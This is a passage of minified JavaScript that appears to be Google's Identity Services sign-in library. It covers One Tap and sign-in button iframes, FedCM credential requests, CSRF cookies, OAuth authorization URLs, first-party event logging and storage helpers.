                    for (var p in d) e = +p, Number.isNaN(e) || (f = d[p], null != f && (g = $o(c, e)) && g(b, f, e))
                }
                if (a = _.Dd ? a[_.Dd] : void 0)
                    for (ap(b, b.g.end()), c = 0; c < a.length; c++) ap(b, a[c].h() || _.rd())
            },
            bp = function (a, b) {
                var c = [];
                c.push(_.B(a, "click", b));
                c.push(_.B(a, "keydown", function (d) {
                    var e = d.key;
                    "Enter" !== e && " " !== e || b(d)
                }))
            },
            cp = function () {
                try {
                    return window.self !== window.top
                } catch (a) {
                    return !0
                }
            },
            dp = function () {
                var a = _.oo().toString(),
                    b = {
                        Rb: 300,
                        path: "/",
                        Vb: !0
                    },
                    c;
                if (c = _.Da()) c = 0 <= _.Sj(_.mo, 80);
                c && (b.Ub = "none");
                c = _.Pc(location.origin);
                "http" === c.h && "localhost" === c.g && (b.Vb = void 0, b.Ub = void 0);
                _.fd.set("g_csrf_token", a, b);
                return a
            },
            hp = function (a, b, c) {
                ep = a ? a + "/gsi/log" : "https://accounts.google.com/gsi/log";
                fp = b;
                gp = c
            },
            jp = function (a, b) {
                ip >= (void 0 === b ? 100 : b) || (b = new _.Bc(ep), _.Ec(b, _.Tc({
                    client_id: fp,
                    as: gp,
                    event: a.toString()
                })), _.sf(b.toString(), void 0, "POST", void 0, void 0, void 0,
                    "https://accounts.google.com/gsi/log" !==
                    ep))
            },
            np = function (a) {
                var b = new(Function.prototype.bind.apply(kp, [null, "onetap", a, "prompt"].concat(lp(mp.apply(1,
                    arguments)))));
                jp(b)
            },
            op = function () {
                var a = new(Function.prototype.bind.apply(kp, [null, "onetap", void 0, "closed"].concat(lp(mp.apply(
                    0, arguments)))));
                jp(a)
            },
            pp = function () {
                var a = new(Function.prototype.bind.apply(kp, [null, "id", void 0, "init"].concat(lp(mp.apply(0,
                    arguments)))));
                jp(a)
            },
            qp = function () {
                var a = new(Function.prototype.bind.apply(kp, [null, "onetap", void 0, "policy"].concat(lp(mp.apply(
                    0,
                    arguments)))));
                jp(a)
            },
            tp = function (a) {
                var b = void 0 === b ? "googleidentityservice" : b;
                if (!(document.getElementById(b) && rp.get(b) && rp.get(b))) {
                    var c = new _.Wf,
                        d = document.getElementsByTagName("head")[0],
                        e = document.createElement("link");
                    e.id = b;
                    e.type = "text/css";
                    e.media = "all";
                    e.onload = function () {
                        c.resolve()
                    };
                    sp(e, a);
                    e.rel = "stylesheet";
                    d.appendChild(e);
                    rp.set(b, c)
                }
            },
            up = function (a) {
                var b = document.getElementById("credential_picker_iframe");
                return b ? (document.body.removeChild(b), !0) : a && (b = document.getElementById(
                        "credential_picker_container")) ?
                    (a.removeChild(b), !0) : !1
            },
            wp = function (a, b, c, d) {
                d = void 0 === d ? !1 : d;
                up(a);
                if (c) return a = document.createElement("iframe"), a.setAttribute("src", b), a.setAttribute("id",
                        "credential_picker_iframe"), a.title = vp(), a.style.display = "none", a.style.height =
                    "360px", a.style.width = "100%", a.style.zIndex = "9999", a.style.border = "none", a.style.position =
                    "fixed", a.style.left = "0", a.style.bottom = "0", document.body.appendChild(a), a;
                c = document.createElement("div");
                a !== document.body ? (c.style.position = "relative", c.style.zIndex = "9999",
                    c.style.top = "0", c.style.left = "0", c.style.height = "auto", c.style.width = "auto") : (
                    c.style.position = "fixed", c.style.zIndex = "9999");
                d && (c.style.top = "0", c.style.right = "0");
                c.setAttribute("id", "credential_picker_container");
                d = document.createElement("iframe");
                d.setAttribute("src", b);
                d.title = vp();
                d.style.display = "none";
                d.style.height = "360px";
                d.style.width = "391px";
                d.style.overflow = "hidden";
                c.appendChild(d);
                a.appendChild(c);
                return d
            },
            xp = function (a, b, c, d) {
                d = void 0 === d ? !1 : d;
                var e = _.Xc(document, "iframe");
                e.setAttribute("src",
                    b);
                e.allow = "identity-credentials-get";
                e.id = c;
                e.title = "\u201c\u4f7f\u7528 Google \u8d26\u53f7\u767b\u5f55\u201d\u6309\u94ae";
                e.style.display = "block";
                e.style.position = "relative";
                e.style.top = "0";
                e.style.left = "0";
                e.style.height = "0";
                e.style.width = "0";
                e.style.border = "0";
                if (d) return b = _.Xc(document, "div"), b.id = c + "-wrapper", b.classList.add("L5Fo6c-sM5MNb"), d =
                    _.Xc(document, "div"), d["aria-lablel"] = "Sign in with Google", d.id = c + "-overlay", d.classList
                    .add("L5Fo6c-bF1uUb"), d.tabIndex = 0, e.tabIndex = -1, b.appendChild(e),
                    b.appendChild(d), a.appendChild(b), {
                        Ua: e,
                        Lc: d
                    };
                a.appendChild(e);
                return {
                    Ua: e
                }
            },
            yp = function (a) {
                return "number" === typeof a && !isNaN(a) && 0 < a
            },
            Ap = function (a) {
                var b = _.E("g_a11y_announcement");
                b || (b = _.Xc(document, "div"), b.id = "g_a11y_announcement", document.body.appendChild(b));
                var c = _.Xc(document, "span");
                zp(c, a);
                c.role = "alert";
                _.pf(b);
                b.appendChild(c);
                setTimeout(function () {
                    _.pf(b)
                }, 3E3)
            },
            Bp = function (a) {
                for (; a.parentNode;) {
                    if (a === document.body) return null;
                    a = a.parentNode
                }
                return a && a.host && a.mode ? a : null
            },
            Cp = function (a,
                b, c) {
                var d = "https://accounts.google.com/gsi/fedcmcsp?client_id=" + a,
                    e = b ? b + ("/gsi/fedcmcsp?client_id=" + a) : d;
                hp(b, a, c);
                var f = _.B(document, "securitypolicyviolation", function (g) {
                    g = g.g;
                    g.blockedURI && g.blockedURI.startsWith(e) && (g = document.location.ancestorOrigins ?
                        document.location.ancestorOrigins.length : 0, qp("cspHeaderViolation",
                            "topOrigin=" + (0 < g ? document.location.ancestorOrigins[g - 1] : "")), _.pc(
                            f))
                });
                b = new _.Bc(e);
                _.Ec(b, _.Tc({
                    client_id: a,
                    as: c
                }));
                _.sf(b.toString(), void 0, "POST", void 0, void 0, void 0, e !==
                    d)
            },
            Dp = function (a, b, c) {
                if (document.location.ancestorOrigins && 0 < document.location.ancestorOrigins.length)
                    for (hp(b, a, c), a = [document.location.protocol, "//", document.location.host].join(""), b =
                        _.u(document.location.ancestorOrigins), c = b.next(); !c.done; c = b.next())
                        if (c = c.value, c !== a) {
                            qp("nestedIframeCrossOrigin", "ancestorOrigin=" + c, "iframeHost=" + document.location.host,
                                "path=" + document.location.pathname);
                            break
                        }
            },
            Ep = function () {
                _.y(
                    "Your client application may not display the Google One Tap in its default position. When FedCM becomes mandatory, One Tap only displays in the default position. Refer to the migration guide to update your code accordingly and opt-in to FedCM to test your changes. Learn more: https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#layout"
                )
            },
            Kp = function () {
                var a = _.E("g_id_onload");
                if (a) {
                    var b = _.ko(a);
                    a = _.go(b, Fp);
                    void 0 === a.auto_prompt && (a.auto_prompt = !0);
                    a.auto_prompt && a.skip_prompt_cookie && _.fd.get(a.skip_prompt_cookie) && (a.auto_prompt = !1);
                    delete a.skip_prompt_cookie;
                    var c = {},
                        d;
                    for (d in b) b.hasOwnProperty(d) && 0 > Gp.indexOf(d.toLowerCase()) && (c[d] = b[d]);
                    a.state && (c.state = a.state);
                    if (d = a.login_uri) {
                        b = _.Pc(d);
                        b.g || (_.Cc(b, location.protocol), b.g = location.hostname, _.Dc(b, location.port), pp(
                            "relativeLoginUri", d), _.y(
                            "Relative login_uri was provided. Use absolute url instead. Relative login_uri may be considered invalid in the future."
                        ));
                        if ("https" !== b.h && "localhost" !== b.g) throw pp("unsecuredLoginUri", d), new Hp(
                            "Unsecured login_uri provided.");
                        d = b.toString();
                        a.login_uri = d
                    }
                    d && !a.callback && (a.callback = Ip(d, c));
                    "redirect" !== a.ux_mode || d || _.z(
                        "Missing required login_uri parameter for the redirect flow.");
                    d = a.native_login_uri;
                    delete a.native_login_uri;
                    d && a.native_callback ? _.z("Cannot set both data-native_login_uri and data-native_callback.") :
                        d && (a.native_callback = Jp(d, c, a.native_id_param || "email", a.native_password_param ||
                            "password"));
                    return a
                }
            },
            Ip = function (a, b) {
                return function (c) {
                    c && c.credential ? (b.credential = c.credential, b.g_csrf_token = dp(), _.vm(a, b)) : _.X(
                        "No credential found in the response.")
                }
            },
            Jp = function (a, b, c, d) {
                return function (e) {
                    e && "password" === e.type ? (b[c] = e.id, b[d] = e.password, _.vm(a, b)) : _.X(
                        "No password credential returned.")
                }
            },
            Mp = function (a) {
                a = _.ko(a);
                return _.go(a, Lp)
            },
            Rp = function (a) {
                a = new Np(a);
                Op.__G_ID_CLIENT__ = a;
                tp(a.zd);
                Pp(a);
                a.Dc && Qp(a.G);
                return a
            },
            Sp = function (a, b, c) {
                var d = Op.__G_ID_CLIENT__;
                d || (Rp(), d = Op.__G_ID_CLIENT__);
                d.sa(a, b, c)
            },
            Up = function (a, b, c) {
                if (a && b) {
                    var d = Op.__G_ID_CLIENT__;
                    d ? Tp(d, a, b, c) : _.y("Failed to render button before calling initialize().")
                } else _.y("Failed to render button because there is no parent or options set.")
            },
            Wp = function () {
                var a = Op.__G_ID_CLIENT__;
                a || (Rp(), a = Op.__G_ID_CLIENT__);
                Vp(a.C)
            },
            Xp = function () {
                var a = void 0 === a ? document.readyState : a;
                for (var b = _.nf("g_id_signout"), c = 0; c < b.length; c++) _.B(b[c], "click", Wp);
                try {
                    var d = Kp();
                    if (d) {
                        var e = d.auto_prompt;
                        delete d.auto_prompt;
                        var f = d.moment_callback;
                        delete d.moment_callback;
                        Rp(d);
                        e && ("complete" === a ? Sp(f) : _.B(window, "load", function () {
                            Sp(f)
                        }, !1))
                    }
                    var g = _.nf("g_id_signin");
                    for (a = 0; a < g.length; a++) {
                        var h = Mp(g[a]);
                        Up(g[a], h)
                    }
                } catch (k) {
                    _.z("Error parsing configuration from HTML: " + k.message)
                }
            },
            Yp = function () {
                var a = Op.onGoogleLibraryLoad;
                a && "function" === typeof a && a()
            },
            Zp = function () {
                var a = void 0 === a ? document.readyState : a;
                "complete" === a ? setTimeout(function () {
                    Yp()
                }, 0) : _.B(window, "load", function () {
                    Yp()
                }, !1)
            },
            $p = function (a, b, c) {
                c && a.push(b + "=" + encodeURIComponent(c.trim()))
            },
            aq = function (a, b, c) {
                var d = c.client_id,
                    e = c.scope,
                    f = "code" === a ? "code" : "token";
                if ("code" === a) {
                    var g = "offline";
                    var h = c.select_account ? "select_account consent" : "consent"
                } else void 0 === c.prompt ? h = "select_account" : c.prompt && (h = c.prompt);
                a = c.redirect_uri;
                if (c.login_hint) var k = c.login_hint;
                if (c.state) var m = c.state;
                if (c.hd) var n = c.hd;
                if (void 0 !== c.include_granted_scopes) var p = c.include_granted_scopes;
                if (void 0 !== c.enable_granular_consent) var r = c.enable_granular_consent;
                c = [];
                $p(c, "gsiwebsdk", "3");
                $p(c, "client_id",
                    d);
                $p(c, "scope", e);
                $p(c, "redirect_uri", a);
                $p(c, "prompt", h);
                $p(c, "login_hint", k);
                $p(c, "state", m);
                $p(c, "access_type", g);
                $p(c, "hd", n);
                $p(c, "response_type", f);
                $p(c, "include_granted_scopes", !1 === p ? "false" : "true");
                $p(c, "enable_granular_consent", !1 === r ? "false" : "true");
                return b + "?" + c.join("&")
            },
            cq = function (a, b) {
                if (!b.client_id) throw new bq("Missing required parameter client_id.",
                    "missing_required_parameter");
                if (!b.scope) throw new bq("Missing required parameter scope.", "missing_required_parameter");
                var c = {
                    client_id: b.client_id,
                    scope: b.scope,
                    login_hint: b.login_hint || b.hint,
                    state: b.state,
                    hd: b.hd || b.hosted_domain,
                    include_granted_scopes: b.include_granted_scopes,
                    enable_granular_consent: void 0 === b.enable_granular_consent ? b.enable_serial_consent : b
                        .enable_granular_consent
                };
                "code" === a ? (c.select_account = b.select_account, c.ux_mode = b.ux_mode, "redirect" === c.ux_mode &&
                    (c.redirect_uri = b.redirect_uri || [location.protocol, "//", location.host, location.pathname]
                        .join(""))) : "token" === a && (c.prompt = b.prompt);
                return c
            },
            dq =
            function () {
                var a = mp.apply(0, arguments),
                    b = [];
                if (a) {
                    a = _.u(a);
                    for (var c = a.next(); !c.done; c = a.next()) {
                        var d = (c = c.value) && c.trim();
                        !d && 0 <= d.indexOf(" ") ? (_.y("In hasGrantedAllScopes() method: invalid scope [" + c +
                            "]. Scope should be a non-empty string without space."), c = null) : c = d;
                        if (null === c) return _.y("Invalid scope found."), null;
                        c && b.push(c)
                    }
                }
                return b
            },
            eq = function (a) {
                return (a = a && a.scope && a.scope.trim()) ? dq.apply(null, lp(a.split(" "))) : null
            },
            fq = function (a) {
                _.Uf(a, "prompt_closed", {
                    oe: !1
                })
            },
            gq = function (a,
                b, c) {
                b = {
                    pe: b
                };
                void 0 !== c && (b.qe = c);
                _.Uf(a, "prompt_resized", b)
            },
            lp = function (a) {
                if (!(a instanceof Array)) {
                    a = _.u(a);
                    for (var b, c = []; !(b = a.next()).done;) c.push(b.value);
                    a = c
                }
                return a
            },
            mp = function () {
                for (var a = Number(this), b = [], c = a; c < arguments.length; c++) b[c - a] = arguments[c];
                return b
            },
            Hp = function () {
                return Error.apply(this, arguments) || this
            };
        _.K(Hp, Error);
        var hq = /^[\w+/_-]+[=]{0,2}$/,
            sp = function (a, b) {
                a.rel = "";
                if (_.ta("", "stylesheet")) {
                    a.href = _.kf(b).toString();
                    a: {
                        b = (a.ownerDocument && a.ownerDocument.defaultView || _.v).document;
                        if (b.querySelector && (b = b.querySelector(
                                'style[nonce],link[rel="stylesheet"][nonce]')) && (b = b.nonce || b.getAttribute(
                                "nonce")) && hq.test(b)) break a;b = ""
                    }
                    b && a.setAttribute("nonce", b)
                } else b instanceof _.hf ? b = _.kf(b).toString() : (b = _.cb(b), b = void 0 === b ? _.Za.toString() :
                    b), a.href = b
            },
            zp = function (a, b) {
                if ("textContent" in a) a.textContent = b;
                else if (3 == a.nodeType) a.data = String(b);
                else if (a.firstChild && 3 == a.firstChild.nodeType) {
                    for (; a.lastChild != a.firstChild;) a.removeChild(a.lastChild);
                    a.firstChild.data = String(b)
                } else _.pf(a), a.appendChild((9 == a.nodeType ? a : a.ownerDocument || a.document).createTextNode(
                    String(b)))
            },
            iq = ["debug", "info", "warn"],
            jq, kq = function () {
                this.g = []
            };
        kq.prototype.length = function () {
            return this.g.length
        };
        kq.prototype.end = function () {
            var a = this.g;
            this.g = [];
            return a
        };
        var lq = function (a, b) {
                for (; 127 < b;) a.g.push(b & 127 | 128), b >>>= 7;
                a.g.push(b)
            },
            mq = function (a, b) {
                if (0 <= b) lq(a, b);
                else {
                    for (var c = 0; 9 > c; c++) a.g.push(b & 127 | 128), b >>= 7;
                    a.g.push(1)
                }
            },
            nq = function () {
                this.i = [];
                this.h = 0;
                this.g = new kq
            },
            ap = function (a, b) {
                0 !== b.length && (a.i.push(b), a.h += b.length)
            };
        _.l = nq.prototype;
        _.l.Wc = function (a, b) {
            null != b && null != b && (lq(this.g, 8 * a), mq(this.g, b))
        };
        _.l.Uc = function (a, b) {
            null != b && (lq(this.g, 8 * a), this.g.g.push(b ? 1 : 0))
        };
        _.l.Vc = function (a, b) {
            null != b && (b = parseInt(b, 10), lq(this.g, 8 * a), mq(this.g, b))
        };
        _.l.Pc = function (a, b) {
            if (null != b) {
                var c = !1;
                c = void 0 === c ? !1 : c;
                if (_.vf) {
                    if (c && (_.uf ? !b.yd() :
                            /(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])/.test(b)))
                        throw Error("F");
                    b = (jq || (jq = new TextEncoder)).encode(b)
                } else {
                    for (var d = 0, e = new Uint8Array(3 * b.length), f = 0; f < b.length; f++) {
                        var g = b.charCodeAt(f);
                        if (128 > g) e[d++] = g;
                        else {
                            if (2048 > g) e[d++] = g >> 6 | 192;
                            else {
                                if (55296 <= g && 57343 >= g) {
                                    if (56319 >= g && f < b.length) {
                                        var h = b.charCodeAt(++f);
                                        if (56320 <= h && 57343 >= h) {
                                            g = 1024 * (g - 55296) + h - 56320 + 65536;
                                            e[d++] =
                                                g >> 18 | 240;
                                            e[d++] = g >> 12 & 63 | 128;
                                            e[d++] = g >> 6 & 63 | 128;
                                            e[d++] = g & 63 | 128;
                                            continue
                                        } else f--
                                    }
                                    if (c) throw Error("F");
                                    g = 65533
                                }
                                e[d++] = g >> 12 | 224;
                                e[d++] = g >> 6 & 63 | 128
                            }
                            e[d++] = g & 63 | 128
                        }
                    }
                    b = d === e.length ? e : e.subarray(0, d)
                }
                lq(this.g, 8 * a + 2);
                lq(this.g, b.length);
                ap(this, this.g.end());
                ap(this, b)
            }
        };
        _.l.Zd = function (a, b, c) {
            if (null != b) {
                lq(this.g, 8 * a + 2);
                a = this.g.end();
                ap(this, a);
                a.push(this.h);
                c(b, this);
                b = a.pop();
                for (b = this.h + this.g.length() - b; 127 < b;) a.push(b & 127 | 128), b >>>= 7, this.h++;
                a.push(b);
                this.h++
            }
        };
        _.l.ae = function (a, b) {
            if (null != b)
                for (var c = 0; c < b.length; c++) this.Pc(a, b[c])
        };
        var oq = {
                he: "signin",
                ie: "signup",
                ke: "use"
            },
            pq = {
                ce: "card",
                be: "bottom_sheet"
            },
            qq = {
                "402150438060-mvb4nhmp3o8rh83452qqlqq8bch09bnt.apps.googleusercontent.com": "Aj9zvTbgypS0F1aKjPSH+gocfV+cwdwh3jxlX/JKLBJKEIj7bgPkCJw78/iI+q6z+IzjsDwZ9kV/yWjx3vl1Pg8AAABweyJvcmlnaW4iOiJodHRwczovL3dvbmRlcnNoYXJlLmNvbTo0NDMiLCJmZWF0dXJlIjoiRmVkQ21JZHBTaWduaW5TdGF0dXMiLCJleHBpcnkiOjE3MDcyNjM5OTksImlzU3ViZG9tYWluIjp0cnVlfQ==",
                "916232382604-225e0sa3bdsq7k0ekpoh9sl1nne7okf8.apps.googleusercontent.com": "[base64]",
                "34426703102-s53835smi0gfuba2u3f5d5trhdj15p5p.apps.googleusercontent.com": "AjHBSa+yDaF3N/dqc68AVlm9M0F1ti7FBA+7j5gLGlJcUsROubeSeijlC10KPVMjwH3cYnMQSVeR3cA/QEqacggAAAB4eyJvcmlnaW4iOiJodHRwczovL3d3dy5jcmVhdGl2ZWZhYnJpY2EuY29tOjQ0MyIsImZlYXR1cmUiOiJGZWRDbUlkcFNpZ25pblN0YXR1cyIsImV4cGlyeSI6MTcwNzI2Mzk5OSwiaXNTdWJkb21haW4iOnRydWV9",
                "975044924533-p122oecs8h6eibv5j5a8fmj82b0ct0nk.apps.googleusercontent.com": "AqoBuSt6LzXBdHt+G+TmhJ9vg1rW1nCl0dhcrKEUnllRGDpyHl5+ayn0QGh57rk3/pk6kWl1g7Yz6TeHHkwv4AMAAAB5eyJvcmlnaW4iOiJodHRwczovL2Nocm9taXVtZGFzaC5hcHBzcG90LmNvbTo0NDMiLCJmZWF0dXJlIjoiRmVkQ21JZHBTaWduaW5TdGF0dXMiLCJleHBpcnkiOjE3MDcyNjM5OTksImlzU3ViZG9tYWluIjp0cnVlfQ=="
            },
            rq = {},
            bq = function (a, b) {
                a = Error.call(this, a);
                this.message = a.message;
                "stack" in a && (this.stack = a.stack);
                Object.setPrototypeOf(this, bq.prototype);
                this.type = b || "unknown"
            };
        _.K(bq, Error);
        var sq = function (a) {
            this.A = _.H(a)
        };
        _.K(sq, _.J);
        var tq = _.qe(sq);
        var uq = function (a) {
            this.A = _.H(a)
        };
        _.K(uq, _.J);
        var vq = _.qe(uq);
        var wq = function (a) {
            this.A = _.H(a)
        };
        _.K(wq, _.J);
        var xq = [0, _.Of, -1, _.Pf, _.Of, -2, _.Pf, _.Of];
        var yq = function (a) {
            this.A = _.H(a)
        };
        _.K(yq, _.J);
        var zq = function (a) {
            var b = new yq;
            return _.Jf(b, 1, a)
        };
        yq.prototype.g = function (a) {
            return function () {
                var b = new nq;
                Xo(this.A, b, Wo(a));
                ap(b, b.g.end());
                for (var c = new Uint8Array(b.h), d = b.i, e = d.length, f = 0, g = 0; g < e; g++) {
                    var h = d[g];
                    c.set(h, f);
                    f += h.length
                }
                b.i = [c];
                return c
            }
        }([0, xq, _.Of]);
        var Aq = function () {
                this.i = !1
            },
            Cq = function (a, b, c) {
                c = void 0 === c ? "widget" : c;
                navigator.credentials.get(Bq(a, b, c)).then(function (d) {
                    a.oa(b, c, d)
                }, function (d) {
                    b.Aa(c, d)
                }).finally(function () {
                    a.g = void 0;
                    a.h = void 0
                })
            },
            Dq = function (a, b) {
                Cq(a, b, "widget")
            },
            Eq = function (a, b) {
                Cq(a, b, "button")
            },
            Bq = function (a, b, c) {
                _.x("Generating FedCM options. Mode: " + c + ".");
                a.g = new AbortController;
                a.h = c;
                var d = {
                    url: b.Bc,
                    configURL: b.Ac,
                    clientId: b.u.client_id
                };
                b.u.nonce && (d.nonce = b.u.nonce);
                b.u.hint && (d.loginHint = b.u.hint);
                _.Q("enable_fedcm_domain_hint") &&
                    b.u.hosted_domain && (d.domainHint = "*" === b.u.hosted_domain ? "any" : b.u.hosted_domain);
                d = {
                    context: b.u.context || "signin",
                    providers: [d],
                    mode: c
                };
                a = {
                    signal: a.g.signal,
                    federated: d,
                    identity: d
                };
                "widget" === c && (a.mediation = b.Oa ? "optional" : "required", d.autoReauthn = !!b.Oa);
                "button" === c && (a.mediation = b.Ib ? "optional" : "required");
                _.x("FedCM options generated. " + a);
                return a
            };
        Aq.prototype.oa = function (a, b, c) {
            c ? (_.x("Processing FedCM response"), c.login ? c.login({
                signal: this.g.signal,
                nonce: a.u.nonce
            }).then(function (d) {
                a.oa(b, d)
            }, function (d) {
                a.Aa(b, d)
            }) : a.oa(b, c)) : (_.x("FedCM credential is null"), a.Aa(b, Error("wa")))
        };
        var Qp = function (a) {
            _.x("Evaluating FedCM mode support.");
            var b = {
                identity: Object.defineProperty({}, "mode", {
                    get: function () {
                        _.x("FedCM mode supported.");
                        a.i = !0
                    }
                })
            };
            try {
                navigator.credentials.get(b).then(function () {}, function () {})
            } catch (c) {}
        };
        var Fq = {
                left: 1,
                center: 2
            },
            Gq = {
                rectangular: 1,
                square: 3,
                pill: 2,
                circle: 4
            },
            Hq = {
                large: 1,
                medium: 2,
                small: 3
            },
            Iq = {
                signin: 1,
                signin_with: 2,
                signup_with: 3,
                continue_with: 4
            },
            Jq = {
                outline: 1,
                filled_blue: 2,
                filled_black: 3
            },
            Kq = {
                standard: 1,
                icon: 2
            },
            Lq = function (a, b, c) {
                this.s = a;
                this.h = c;
                this.g = !1;
                a = new _.wj;
                if (b && (b.logo_alignment && _.O(a, 6, Fq[b.logo_alignment]), b.shape && _.O(a, 3, Gq[b.shape]), b
                        .size && _.O(a, 1, Hq[b.size]), b.text && _.O(a, 5, Iq[b.text]), b.theme && _.O(a, 2, Jq[b.theme]),
                        b.type && _.O(a, 7, Kq[b.type]), b.width))
                    if ("number" ===
                        typeof b.width && !isNaN(b.width)) _.Lf(a, 4, Number(b.width));
                    else if ("string" === typeof b.width) try {
                    var d = b.width;
                    _.Lf(a, 4, Number(d.endsWith("px") ? d.slice(0, -2) : d))
                } catch (e) {
                    _.y("Provided button width is invalid: " + b.width)
                }
                this.Ia = a;
                this.startTime = performance.now()
            },
            Mq = function (a) {
                if (!a.g) {
                    _.mj(a.s, a.Ia);
                    var b = _.of("nsm7Bb-HzV7m-LgbsSe", a.s);
                    b && a.h && bp(b, function () {
                        a.h && a.h.call(a)
                    });
                    a.i = performance.now()
                }
            };
        Lq.prototype.V = function () {
            if (!this.g) {
                var a = _.of("nsm7Bb-HzV7m-LgbsSe", this.s);
                a && _.qf(a);
                this.g = !0;
                this.j = performance.now()
            }
        };
        var Nq = function (a) {
            this.g = a
        };
        _.l = Nq.prototype;
        _.l.getMomentType = function () {
            return this.g
        };
        _.l.isDisplayMoment = function () {
            return "display" === this.g
        };
        _.l.isDisplayed = function () {
            return this.isDisplayMoment() && !!this.h
        };
        _.l.isNotDisplayed = function () {
            return this.isDisplayMoment() && !this.h
        };
        _.l.getNotDisplayedReason = function () {
            return this.isNotDisplayed() ? this.j : void 0
        };
        _.l.isSkippedMoment = function () {
            return "skipped" === this.g
        };
        _.l.getSkippedReason = function () {
            return this.isSkippedMoment() ? this.l : void 0
        };
        _.l.isDismissedMoment = function () {
            return "dismissed" === this.g
        };
        _.l.getDismissedReason = function () {
            return this.isDismissedMoment() ? this.i : void 0
        };
        var vp = function () {
            return "\u201c\u4f7f\u7528 Google \u8d26\u53f7\u767b\u5f55\u201d\u5bf9\u8bdd\u6846"
        };
        var kp = function (a, b, c) {
            var d = mp.apply(3, arguments);
            this.j = a;
            this.i = b;
            this.g = c;
            this.h = d
        };
        kp.prototype.toString = function () {
            var a = [this.j];
            this.i && a.push(this.i);
            this.g && a.push(this.g);
            this.h && a.push.apply(a, lp(this.h));
            return a.join(".")
        };
        var ip = Math.floor(100 * Math.random()),
            ep = "https://accounts.google.com/gsi/log",
            fp, gp;
        var rp = new Map;
        var Oq = [0, 7200, 86400, 604800, 2419200],
            Pq = function (a, b, c) {
                this.i = a;
                this.g = void 0 === b ? "i_" : b;
                this.h = void 0 === c ? "g_state" : c
            },
            Qq = function (a) {
                if (a = _.fd.get(a.h)) try {
                    return JSON.parse(a)
                } catch (b) {}
                return {}
            },
            Rq = function (a) {
                var b = Qq(a),
                    c = b[a.g + "l"],
                    d = "number" === typeof c && !isNaN(c);
                c = {
                    prompt_suppress_level: d && d && 0 <= c && 4 >= c ? c : 0
                };
                d = b[a.g + "p"];
                void 0 !== d && (c.disable_auto_prompt = d);
                a = b[a.g + "t"];
                void 0 !== a && (c.disable_auto_select_to = a);
                return c
            },
            Sq = function (a, b) {
                var c = a.g + "p",
                    d = a.g + "t",
                    e = a.g + "l",
                    f = Qq(a);
                void 0 ===
                    b.disable_auto_prompt ? delete f[c] : f[c] = b.disable_auto_prompt;
                void 0 === b.disable_auto_select_to ? delete f[d] : f[d] = b.disable_auto_select_to;
                f[e] = b.prompt_suppress_level;
                b = JSON.stringify(f);
                c = _.Nj() && _.Da() && 0 <= _.Sj(_.Mj(), "67");
                _.fd.set(a.h, b, {
                    Rb: 15552E3,
                    path: "/",
                    domain: a.i || void 0,
                    Vb: c ? !0 : void 0,
                    Ub: c ? "none" : void 0
                })
            },
            Tq = function (a) {
                a = Rq(a).disable_auto_prompt;
                return void 0 !== a && a > (new Date).getTime()
            },
            Vp = function (a) {
                var b = Rq(a);
                b.disable_auto_select_to = Date.now() + 864E5;
                Sq(a, b)
            };
        Pq.prototype.Oa = function () {
            var a = Rq(this);
            delete a.disable_auto_select_to;
            Sq(this, a)
        };
        var Uq = RegExp(
            "^((?!\\s)[a-zA-Z0-9\u0080-\u3001\u3003-\uff0d\uff0f-\uff60\uff62-\uffffFF-]+[\\.\\uFF0E\\u3002\\uFF61])+(?!\\s)[a-zA-Z0-9\u0080-\u3001\u3003-\uff0d\uff0f-\uff60\uff62-\uffffFF-]{2,63}$"
        );
        var Vq = function () {};
        Vq.prototype.next = function () {
            return Wq
        };
        var Wq = {
            done: !0,
            value: void 0
        };
        Vq.prototype.Ha = function () {
            return this
        };
        var $q = function (a) {
                if (a instanceof Xq || a instanceof Yq || a instanceof Zq) return a;
                if ("function" == typeof a.next) return new Xq(function () {
                    return a
                });
                if ("function" == typeof a[Symbol.iterator]) return new Xq(function () {
                    return a[Symbol.iterator]()
                });
                if ("function" == typeof a.Ha) return new Xq(function () {
                    return a.Ha()
                });
                throw Error("xa");
            },
            Xq = function (a) {
                this.g = a
            };
        Xq.prototype.Ha = function () {
            return new Yq(this.g())
        };
        Xq.prototype[Symbol.iterator] = function () {
            return new Zq(this.g())
        };
        Xq.prototype.h = function () {
            return new Zq(this.g())
        };
        var Yq = function (a) {
            this.g = a
        };
        _.K(Yq, Vq);
        Yq.prototype.next = function () {
            return this.g.next()
        };
        Yq.prototype[Symbol.iterator] = function () {
            return new Zq(this.g)
        };
        Yq.prototype.h = function () {
            return new Zq(this.g)
        };
        var Zq = function (a) {
            Xq.call(this, function () {
                return a
            });
            this.i = a
        };
        _.K(Zq, Xq);
        Zq.prototype.next = function () {
            return this.i.next()
        };
        var ar = function () {};
        var br = function () {};
        _.mb(br, ar);
        br.prototype[Symbol.iterator] = function () {
            return $q(this.Ha(!0)).h()
        };
        br.prototype.clear = function () {
            var a = Array.from(this);
            a = _.u(a);
            for (var b = a.next(); !b.done; b = a.next()) this.remove(b.value)
        };
        var cr = function (a) {
            this.g = a;
            this.h = null
        };
        _.mb(cr, br);
        _.l = cr.prototype;
        _.l.set = function (a, b) {
            dr(this);
            try {
                this.g.setItem(a, b)
            } catch (c) {
                if (0 == this.g.length) throw "Storage mechanism: Storage disabled";
                throw "Storage mechanism: Quota exceeded";
            }
        };
        _.l.get = function (a) {
            dr(this);
            a = this.g.getItem(a);
            if ("string" !== typeof a && null !== a) throw "Storage mechanism: Invalid value was encountered";
            return a
        };
        _.l.remove = function (a) {
            dr(this);
            this.g.removeItem(a)
        };
        _.l.Ha = function (a) {
            dr(this);
            var b = 0,
                c = this.g,
                d = new Vq;
            d.next = function () {
                if (b >= c.length) return Wq;
                var e = c.key(b++);
                if (a) return {
                    value: e,
                    done: !1
                };
                e = c.getItem(e);
                if ("string" !== typeof e) throw "Storage mechanism: Invalid value was encountered";
                return {
                    value: e,
                    done: !1
                }
            };
            return d
        };
        _.l.clear = function () {
            dr(this);
            this.g.clear()
        };
        _.l.key = function (a) {
            dr(this);
            return this.g.key(a)
        };
        var dr = function (a) {
                if (null == a.g) throw Error("ya");
                var b;
                (null != (b = a.h) ? b : a.h = er(a.g)) || Oo()
            },
            er = function (a) {
                if (!a) return !1;
                try {
                    return a.setItem("__sak", "1"), a.removeItem("__sak"), !0
                } catch (b) {
                    return b instanceof DOMException && ("QuotaExceededError" === b.name || 22 === b.code || 1014 ===
                        b.code || "NS_ERROR_DOM_QUOTA_REACHED" === b.name) && a && 0 !== a.length
                }
            };
        var fr = function () {
